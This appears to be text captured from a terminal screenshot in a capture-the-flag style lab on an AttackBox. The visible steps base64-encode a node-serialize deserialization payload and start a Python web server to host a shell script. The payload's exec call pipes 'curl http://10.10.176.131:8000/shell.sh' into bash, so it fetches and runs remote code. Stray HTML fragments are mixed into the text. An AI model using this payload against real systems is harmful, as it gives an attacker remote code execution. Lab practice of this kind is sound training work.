 Applications Places System Thu 29 May, 01:54 AttackBox IP:10.10.176.131
root@ip-10-10-176-131: ~
root@ip-10-10-176-131: ~
File Edit View Search Terminal Help
root@ip-10-10-176-131:~# echo -n '{"email":"_$$ND_FUNC$$_function () { require('
\''child_process'\'').exec('\''curl http://10.10.176.131:8000/shell.sh | bash'\'
', function(error, stdout, stderr) { console.log(stdout); }); }()"}' | base64
eyJlbWFpbCI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKSB7IHJlcXVpcmUoJ2NoaWxkX3Byb2Nl
c3MnKS5leGVjKCdjdXJsIGh0dHA6Ly8xMC4xMC4xNzYuMTMxOjgwMDAvc2hlbGwuc2ggfCBiYXNo
JywgZnVuY3Rpb24oZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7IGNvbnNvbGUubG9nKHN0ZG91dCk7
IH0pOyB9KCkifQ==
root@ip-10-10-176-131:~#
.value;
setTimeout(function() {
window.location.reload();
}, 500);
});
</script>
</div>
</div>
</body></html>root@ip-10-10-176-131:~# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...